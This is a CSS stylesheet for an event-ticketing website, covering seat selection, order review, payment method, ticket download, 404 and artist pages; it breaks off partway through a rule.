.section-select-seat-2-featured-header{
    min-height:322px;
    background: url(images/page-featured-img.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-2-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-2-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-2-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-2-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-2-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}


.stage-name{
    margin:0 0 55px;
    text-align:center
}

.stage-name h3{
    margin:0 0 20px;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}

#mapster_wrap_0{
    margin:0 auto 10px;
}

#hall-seat-plan{
    display:block;
    margin:0 auto
}

.stage-name p{
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Regular";
}

.stage-name p span{
    display:block;
    font-family: "Montserrat-Light";
}

.select-popup{
    width:122px;
    background:#fff;
    -webkit-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    -moz-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    z-index:99999;
}

.select-popup:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 13px;
    margin-left: -13px;
    
}

.select-popup img{
    display:block;
    margin:0 0 10px;
}

.select-popup p{
    text-align:center;
    font-size:11px;
    color:#6f6f6f;
    margin:0;
    line-height:11px;
}

.select-popup strong{
    font-size:28px;
    line-height:28px;
    color:#ff6600;
    text-transform:uppercase;
    padding:2px 0 10px;
    display:block;
    font-family: "Montserrat-Bold";
}

.select-popup span{
    display:block;
    text-align:center;
    color:#fff;
    background:#ff6600;
    border-radius:5px;
    padding:10px 20px;
    margin:0 15px 15px;
    border:none;
    font-family: "Montserrat-Light";
}

.bs-caret > span{
    display:block;
    width:14px;
    height:7px;
    background:url(images/select-arrow.png);
    border:none!important;
}

.ticket-price .bootstrap-select{
    width:100%!important;
    margin:0 0 20px;
}

.ticket-price .bootstrap-select > .btn{
    background:#fff!important;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    font-weight:400;
    font-size:14px;
}

.slider .tooltip {
    margin-top: -7px!important;
    font-size:11px;
    opacity:1;
    font-family: "Montserrat-Light";
    width:53px;
    height:26px;
    cursor:default;
    top:0!important;
    z-index:1
}

.tooltip-inner{
    border-radius:20px;
    color:#f8f8f8;
    background:#f89406;
    opacity:1!important;
    border:2px solid #fff;
}

.slider-track-low, 
.slider-track-high{
    background:#dedede
}

.slider.slider-horizontal{
    width:100%;
}

.slider-selection{
    background:#f89406;
    box-shadow:none;
}

.tooltip .tooltip-arrow{
    display:none!important
}

.seat-label{
    margin:0 0 45px;
}

.seat-label ul{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.seat-label ul li{
    display:inline-block;
    margin:0 20px;
}

.seat-label ul li img{
    margin:0 20px 0 0
}

.seat-info{
    color:#949494;
    font-size:14px;
    width:80%;
    margin:0 auto;
    font-family: "Montserrat-Light";
    padding:0 0 0 57px;
    background: url(images/info.png) no-repeat left center;
}

.tickets label{
    display:block;
    color:#6f6f6f;
    margin:0 0 20px;
    font-weight:normal;
}

.tickets{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-left:1px solid #cecece;
    border-right:1px solid #cecece;
    padding:30px;
}

.tickets select{
    display:block;
    margin:0 0 20px;
    width:100%;
    font-family: "Montserrat-Light";
    padding:10px 30px;
    color:#6f6f6f
}

.ticket-price table, 
.ticket-price th, 
.ticket-price td{
    border:none
}

.ticket-price table tr td{
    color:#6f6f6f;
    font-size:15px;
    font-family: "Montserrat-Light";
}

.ticket-price table tr td span{
    display:block;
    color:#b3b3b3;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.ticket-price .table > tbody > tr > td{
    padding:30px
}

.ticket-price .table {
    border:1px solid #cecece;
    margin:0;
}

.ticket-price .table > tbody > tr{
    position:relative
}

.ticket-price .table > tbody > tr.selected:before{
    content: "";
    width:10px;
    background:#ff6600;
    position:absolute;
    left:0;
    bottom:0;
    top:0;
}

.ticket-price .table > tbody{
    overflow-y:scroll;
    height:409px;
    display:block;
}

.ticket-price .table > tbody > tr:hover{
    cursor:pointer
}

.ticket-price .table > thead > tr > th{
    border:none;
    background:#fafafb;
    color:#6f6f70;
    font-size:15px;
    font-family: "Montserrat-Light";
    padding:10px 20px;
    font-weight:normal;
}

.ticket-price .table{
    width:100%;
}

.ticket-price tr,
.ticket-price td{
    display:block;
    overflow:hidden;
}

.ticket-price th,
.ticket-price td{
    float:left;
    width:45%;
}

.ticket-price th:nth-child(2),
.ticket-price td:nth-child(2){
    float:left;
    width:20%;
}

.ticket-price th:nth-child(3),
.ticket-price td:nth-child(3){
    float:left;
    width:35%;
}


/*--------------------------------------------------------------
    Order Details Page
--------------------------------------------------------------*/

.section-order-details-content{
    padding:70px 0;
    background:#fff
}

.section-order-details-event-title .event-caption{
    display:block;
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    margin:0 0 20px
}

.section-order-details-event-title .event-title{
    display:block;
    color:#373737;
    font-size:28px;
    font-family: "Montserrat-Light";
    text-transform:uppercase;
    margin:0 0 35px
}

.section-order-details-event-title .event-title strong{
    font-family: "Montserrat-Bold";
}

.section-order-details-event-title img{
    display:block;
    max-width:100%;
    height:auto;
    margin:0 auto;
    border-radius:5px;
}

.section-order-details-event-info .venue-details h3,
.section-order-details-event-info .seat-details h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-details-event-info .venue-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #ff6600;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-details-event-info .venue-details-info p{
    margin:0 0 10px;
    color:#ff6600;
    font-family: "Montserrat-Regular";
    font-size:18px;
    line-height:normal;
}

.section-order-details-event-info .venue-details-info p span{
    font-family: "Montserrat-Light";
}

.section-order-details-event-info .venue-details-info p:last-child{
    margin:0;
}

.section-order-details-event-title{
    padding:0 20px 0 0;
}

.section-order-details-event-info{
    margin:0 0 70px;
}

.section-order-details-event-info .seat-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.seat-details-info .table,
.seat-details-info .table td,
.seat-details-info .table tr,
.seat-details-info .table th,
.seat-details-info-price .table,
.seat-details-info-price .table td,
.seat-details-info-price .table tr,
.seat-details-info-price .table th{
    border:none;
}

.seat-details-info .table th{
    color:#6f6f6f;
    font-size:16px;
    line-height:normal;
    text-transform:uppercase;
    padding:0 0 10px;
    font-family: "Montserrat-Regular";
    font-weight:normal;
}

.seat-details-info .table td{
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    padding:0 0 5px;
    font-family: "Montserrat-Light";
}

.seat-details-info .table.seat-row th:nth-child(2),
.seat-details-info .table.seat-row th:nth-child(3),
.seat-details-info .table.seat-row td:nth-child(2),
.seat-details-info .table.seat-row td:nth-child(3){
    text-align:center;
}

.seat-details-info .table.number-tickets input[type="text"]{
    width:52px;
    height:22px;
    border:none;
    font-size:16px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    text-align:center;
}

.seat-details-info .table.number-tickets .qty-input,
.seat-details-info .table.number-tickets .qty-minus,
.seat-details-info .table.number-tickets .qty-plus{
    display:inline-block;
}

.seat-details-info .table.number-tickets .qty-btn{
    width:22px;
    height:22px;
    text-align:center;
    font-size:13px;
    line-height:18px;
    border:1px solid #b3b3b3;
    color:#6f6f6f;
    border-radius:50px;
    cursor:pointer;
    display:inline-block;
    padding:0;
    background:none;
}

.seat-details-info .table.number-tickets .qty-btn:hover{
    border:1px solid #ff6600;
    color:#ff6600
}

.seat-details-info .table.seat-row{
    margin:0 0 50px;
}

.seat-details-info-price{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8
}

.seat-details-info-price .table{
    margin:0;
}

.seat-details-info-price .table td{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    padding:0;
    vertical-align:middle
}

.seat-details-info-price .table td.price{
    font-size:26px;
    color:#ff6600;
    text-align:center;
}



/*--------------------------------------------------------------
    Review Order Page
--------------------------------------------------------------*/

.alert-info{
    border:1px solid #e3e3e3;
    background:#fafafa;
    padding:20px 25px;
    margin:0 0 70px;
}

.alert-info p{
    font-size:15px;
    color:#6f6f6f;
    margin:0;
    line-height:26px;
    font-family: "Montserrat-Regular";
}

.alert-info p i{
    font-size:16px;
    text-align:center;
    color:#ff6600;
    float:left;
    margin:0 20px 0 0;
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
}

.section-order-review-event .event-caption{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Regular";
    margin:0 0 15px;
    display:block;
}

.section-order-review-event .event-title{
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-bold";
    text-transform:uppercase;
    margin:0 0 20px;
}

.section-order-review-event p{
    margin:0!important;
}

.section-order-review-event-img img{
    border-radius:5px;
    margin:0 0 15px;
}

.section-order-review-event-img span{
    display:block;
    font-size:12px;
    color:#949494;
    text-align:center;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing{
    padding:0 0 0 20px
}

.section-order-review-pricing .pricing-coupon h3,
.section-order-review-pricing .delivery-method h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-review-pricing .coupon-title{
    color:#6f6f6f;
    font-size:14px;
    line-height:23px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-order-review-pricing .coupon{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.section-order-review-pricing .coupon-form input[type="text"]{
    padding:0 18px;
    color:#dedede;
    font-size:16px;
    font-family: "Montserrat-Light";
    border:1px solid #949494;
    border-radius:5px;
    float:left;
    margin:0 10px 0 0;
    width:66%;
    height:45px;
    line-height:45px;
    
}

.section-order-review-pricing .coupon-form input[type="text"]::-webkit-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]::-moz-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-ms-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-moz-placeholder{ 
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="submit"]{
    padding:0 18px;
    color:#ff6600;
    font-size:14px;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    border:1px solid #ff6600;
    border-radius:5px;
    float:left;
    background:#fff;
    width:30%;
    height:45px;
    line-height:45px;
}

.section-order-review-pricing .coupon-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-order-review-pricing .delivery-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-review-pricing .table,
.section-order-review-pricing .table td,
.section-order-review-pricing .table tr,
.section-order-review-pricing .table th{
    border:none;
    margin:0;
}

.section-order-review-pricing .table tbody td{
    padding:0 0 10px;
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing .table tbody td:nth-child(2){
    text-align:right
}

.section-order-review-pricing .table tfoot{
    border-top:1px solid #b3b3b3;
}

.section-order-review-pricing .table tfoot td{
    padding:15px 0 0;
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    vertical-align:middle;
}

.section-order-review-pricing .table tfoot td.total-price{
    color:#ff6600;
    font-size:23px;
    text-align:right
}

.section-order-review-pricing .pricing{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8;
    margin:0 0 40px
}

.section-order-review-pricing .delivery-info span{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    display:block;
    margin:0 0 15px;
}

.section-order-review-pricing .delivery-info p{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:0;
}


/*--------------------------------------------------------------
    Download Ticket Page
--------------------------------------------------------------*/

.section-download-ticket{
    background:#fff url(images/download-ticket-bg.png) no-repeat center top;
    text-align:center;
    padding:50px 0 0;
}

.section-download-ticket img{
    display:block;
    margin:0 auto 120px;
}

.section-download-ticket p{
    color:#373737;
    font-size:20px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket p strong{
    font-family: "Montserrat-Regular";
    color:#ff6600;
    font-weight:normal;
}

.section-download-ticket p span{
    font-family: "Montserrat-Light";
    color:#ff6600;
}

.section-download-ticket a,
.section-download-ticket .primary-link{
    width:300px;
    margin:30px auto 0;
    display:inline-block;
}

.section-download-ticket-multi{
    text-align:center;
}

.section-download-ticket-multi h4{
    margin-top: 60px;
    margin-bottom: 40px;
}

.section-download-ticket-multi a{
    color:#373737;
    font-size:12px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket-multi a:hover{
    color:#ff6600;
    cursor: pointer;
}

/*--------------------------------------------------------------
    Error 404: Page Not Found
--------------------------------------------------------------*/

.section-page-content.error-404{
    background:#edeef4 url(images/error-page-bg.jpg) no-repeat center bottom!important;
    padding:120px 0
}

.section-page-content .section-404{
    text-align:center
}

.section-page-content .section-404 h2{
    font-size:141px;
    line-height:231px;
    color:#6f6f6f;
    font-family: "Montserrat-Hairline";
    margin:0 0 50px;
}

.section-page-content .section-404 p{
    font-size:30px;
    line-height:45px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin:0 0 50px;
}

.section-page-content .section-404 .secondary-link{
    display:inline-block;
    padding:20px 70px;
    background:none;
    text-transform:none;
    font-family: "Montserrat-Light";
    font-size:25px;
}

.section-page-content .section-404 .secondary-link:hover{
    background:#ff6600;
    border:1px solid #ff6600;
}


/*--------------------------------------------------------------
    Event By Category
--------------------------------------------------------------*/

.section-featured-header.all-sports-events{
    min-height:322px;
    background: url(images/page-featured-img-category.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.all-sports-events:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.all-sports-events .section-content h1{
    font-size:40px;
    margin:0;
    color:#fff;
    font-family: "Montserrat-Regular";
}

.section-featured-header.all-sports-events .section-content{
    padding:140px 0 150px;
    text-align:left;
    position:relative
}

/*--------------------------------------------------------------
    Order Tickets Without Seat
--------------------------------------------------------------*/

.section-featured-header.order-tickets-without-seat{
    min-height:322px;
    background: url(images/page-featured-img-order-ticket.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.order-tickets-without-seat:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.order-tickets-without-seat .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-featured-header.order-tickets-without-seat .section-content p{
    color:#dedede;
    font-size:20px;
    margin:0;
}

.section-featured-header.order-tickets-without-seat .section-content p strong{
    font-size:45px;
    line-height:45px;
    display:block;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;
    margin:10px 0 0;
    color:#fff;
}

.section-featured-header.order-tickets-without-seat .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
    color:#dedede
}

.section-featured-header.order-tickets-without-seat .tickets-left{
    font-size:18px;
    line-height:18px;
    color:#fafafa;
    border:1px solid #fafafa;
    border-radius:50px;
    padding:10px 15px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:20px 0 0;
}

.section-featured-header.order-tickets-without-seat .tickets-left i{
    margin:0 5px 0 0;
}

.section-choose-how-many-tickets{
    padding:60px 0;
}

.section-choose-how-many-tickets .ticket-nav{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.section-choose-how-many-tickets .ticket-nav li{
    display:inline-block;
    margin:0 20px;
    vertical-align:bottom;
}

.section-choose-how-many-tickets .ticket-nav li a{
    display:inline-block;
    width:150px;
    height:150px;
    border:1px solid #b3b3b3;
    background:#f8f8f8;
    padding:10px;
    font-size:20px;
    border-radius:5px;
    position:relative;
    color:#b3b3b3;
}

.section-choose-how-many-tickets .ticket-nav li.selected a,
.section-choose-how-many-tickets .ticket-nav li a:hover{
    border:1px solid #ff6600;
    background:#ff6600;
    color:#fff
}

.section-choose-how-many-tickets .ticket-nav li a span{
    font-size:70px;
    line-height:70px;
    display:block;
    margin:0 0 20px;
}

.section-choose-how-many-tickets .ticket-nav li a i{
    font-size:30px;
    width:30px;
    height:30px;
    display:block;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    color:#ff6600;
}

.section-choose-how-many-tickets .ticket-nav li a:hover i{
    color:#fff
}

/*--------------------------------------------------------------
    Payment Method
--------------------------------------------------------------*/

.section-select-payment-method{
    width:50%;
    margin:0 auto;
}

.section-select-payment-method .nav-tabs{
    border:none;
    text-align:center;
}

.section-select-payment-method .nav-tabs li{
    float:none;
    display:inline-block;
    margin:0 15px;
}

.section-select-payment-method .nav-tabs li a{
    color:#949494;
    font-size:20px;
    text-align:center;
    padding:20px 0;
    border:3px solid #dedede;
    width:164px;
    height:117px;
    background:none!important;
    border-radius:5px;
}

.section-select-payment-method .nav-tabs li.active a,
.section-select-payment-method .nav-tabs li:hover a{
    color:#ff6600;
    border:3px solid #ff6600
}

.section-select-payment-method .nav-tabs li a i{
    display:block;
    margin:0 0 15px;
    font-size:30px
}

.section-select-payment-method .scrtabs-tab-container,
.section-select-payment-method .scrtabs-tabs-fixed-container{
    height:117px;!important
}

.section-select-payment-method .tab-content{
    margin:40px 0 0;
}

.section-select-payment-method .tab-content #credit-card{
    padding:40px 70px;
    border-top:1px solid #b3b3b3;
}

.section-select-payment-method .tab-content  label{
    color:#6f6f6f;
    font-size:15px;
    margin:0 0 20px;
    text-transform:uppercase;
    font-weight:normal;
}

.section-select-payment-method .tab-content  input[type="text"]{
    color:#c2c2c2;
    font-size:15px;
    margin:0 0 20px;
    padding:10px 25px;
    height:50px;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method .tab-content input[type="text"]::-webkit-input-placeholder{
    color: #c2c2c2;
}
.section-select-payment-method .tab-content input[type="text"]::-moz-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-ms-input-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-moz-placeholder{ 
    color: #c2c2c2;
}


.section-select-payment-method .cvv{
    position:relative
}

.section-select-payment-method .cvv input[type="text"]{
    padding: 10px 35px 10px 25px;
}

.section-select-payment-method .cvv i{
    bottom: 25px;
    font-size: 20px;
    height: 30px;
    position: absolute;
    right: 15px;
    width: 30px;
    color:#7b7b7b;
    cursor:pointer;
}

.section-select-payment-method .tab-content .bootstrap-select{
    width:100%!important;
}

.section-select-payment-method .tab-content  .bootstrap-select .btn{
    color:#636363;
    font-size:15px;
    padding:10px 25px;
    height:50px;
    background:#f9f9f9;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method-action{
    border-top:1px solid #b3b3b3;
    padding:40px 0 0;
}

.section-select-payment-method-action button{
    width:100%;
    border-radius:5px;
}

/*--------------------------------------------------------------
    Artist Page
--------------------------------------------------------------*/

.section-artist-featured-header {
    background: url(images/page-featured-img-artist.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-artist-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-artist-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: left;
    position:relative;
}

.section-artist-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 40px;
    line-height:100%;
    margin: 0 0 15px;
}

.section-artist-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 20px;
    line-height:100%;
    margin: 0;
}

.section-artist-page-header {
    background: #fafafa none repeat scroll 0 0;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-artist-page-header .entry-title {
    border: medium none;
    color: #b3b3b3;
    font-size: 28px;
    margin: 0;
    padding: 0;
    text-align: center;
    text-transform: none;
}


.section-artist-content {
    background: #f8f8f8;
    padding: 70px 0;
}

.section-artist-content .artist-event-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-artist-content .artist-event-item .artist-event-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 25px;
    margin: 0 0 15px;
    border-bottom:1px solid #dedede
}

.section-artist-content .artist-event-item .artist-event-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin: 15px 0 0;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item .artist-event-item-price span.tickets-left{
    display:block;
    text-align:center;
    color:#ff6600;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 10px;
}

.section-artist-content .artist-event-item .artist-event-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item.sale .artist-event-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .artist-event-item.sale .ribbon,
.section-search-content .artist-event-item.sale .ribbon,
.section-artist-content .artist-event-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}

.section-search-content .artist-event-item.sale .ribbon span,
.section-artist-content .artist-event-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .artist-event-item .artist-event-item-price a,
.section-artist-content .artist-event-item .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .artist-event-item .artist-event-item-price a:hover,
.section-artist-content .artist-event-item .artist-event-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .artist-event-item.sold-out .artist-event-item-price a,
.section-artist-content .artist-event-item.sold-out .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-search-content .artist-event-footer,
.section-artist-content .artist-event-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-search-content .artist-event-footer .pagination,
.section-artist-content .artist-event-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-search-content .artist-event-footer .pagination li,
.section-artist-content .artist-event-footer .pagination li{
    display:inline-block
}


.section-search-content .artist-event-footer .pagination > li > a,
.section-artist-content .artist-event-footer .pagination > li > a{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background:#fff!important
}


.section-artist-content .artist-event-footer .pagination > li.active > a,
.section-artist-content .artist-event-footer .pagination > li:hover > a{
    background:#ff6600!important;
    color:#fff;
    border-radius:50px
}

.section-artist-content .artist-event-footer .pagination > li:first-child > a,
.section-artist-content .artist-event-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 
.section-search-content .artist-event-footer .pagination > li > a > span,
.section-artist-content .artist-event-footer .pagination > li > a > span{
    padding:25px;
}

.section-search-content .artist-event-footer .pagination > li > a > span > i,
.section-artist-content .artist-event-footer .pagination > li > a > span > i{
    margin:0 5px;
}

.section-search-content .artist-details,
.section-artist-content .artist-details{
    background:#fff;
    border-radius:5px;
    padding:0 0 30px;
    margin:0 0 35px
}

.section-search-content .artist-details img,
.section-artist-content .artist-details img{
    display:block;
    margin:0 0 30px;
}

.section-search-content .artist-details .artist-details-title,
.section-artist-content .artist-details .artist-details-title{
    margin:0 0 38px;
    padding:0 30px;
    overflow:hidden;
}


.section-search-content .artist-details .artist-details-info,
.section-artist-content .artist-details .artist-details-info{
    padding:0 30px;
}

.section-search-content .artist-details .artist-details-title h3,
.section-artist-content .artist-details .artist-details-title h3{
    font-size:22px;
    color:#6f6f6f;
    margin:0;
    float:left;
}

.section-search-content .artist-details .artist-details-title a,
.section-artist-content .artist-details .artist-details-title a{
    font-size:13px;
    line-height: 13px;
    color:#ff6600;
    border:2px solid #ff6600;
    border-radius:5px;
    margin:0;
    float:right;
    padding:8px 25px;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-search-content .artist-details .artist-details-title a:hover,
.section-artist-content .artist-details .artist-details-title a:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content .artist-details .artist-details-info h4,
.section-artist-content .artist-details .artist-details-info h4{
    font-size:16px;
    color:#6f6f6f;
    margin:0 0 25px;
}

.section-search-content .artist-details .artist-details-info p,
.section-artist-content .artist-details .artist-details-info p{
    color:#b3b3b3;
    font-size:13px;
    line-height:22px;
    margin:0;
    font-family: "Montserrat-Light";
}

.section-search-content .related-artist,
.section-artist-content .related-artist{
    background:#fff;
    border-radius:5px;
}

.section-search-content .related-artist > h3,
.section-artist-content .related-artist > h3{
    font-size:17px;
    padding:35px;
    text-align:center;
    text-transform:uppercase;
    border-bottom:1px solid #dedede
}

.section-search-content .related-artist .related-artist-list,
.section-artist-content .related-artist .related-artist-list{
    background:#fff;
    padding:30px 15px;
    margin: 0;
}


.section-search-content .related-artist .related-artist-list .related-artist-item,
.section-artist-content .related-artist .related-artist-list .related-artist-item{
    overflow:hidden;
    margin:0 0 30px;
}

.section-search-content .related-artist .related-artist-list .related-artist-item:last-child,
.section-artist-content .related-artist .related-artist-list .related-artist-item:last-child{
    margin:0;
}

.section-search-content .related-artist .related-artist-img img,
.section-artist-content .related-artist .related-artist-img img{
    display:block;
    margin:0 auto;
    border-radius:50px;
    width:70px;
    height:70px;
}

.section-search-content .related-artist .related-artist-info h4,
.section-artist-content .related-artist .related-artist-info h4{
    margin:0 0 15px;
}

.section-search-content .related-artist .related-artist-info h4 a,
.section-artist-content .related-artist .related-artist-info h4 a{
    font-size:16px;
    color:#6f6f6f;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a,
.section-artist-content .related-artist .related-artist-info > a{
    color:#ff6600;
    border:1px solid #ff6600;
    font-size:12px;
    line-height: 12px;
    padding:10px 30px;
    border-radius:5px;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a:hover,
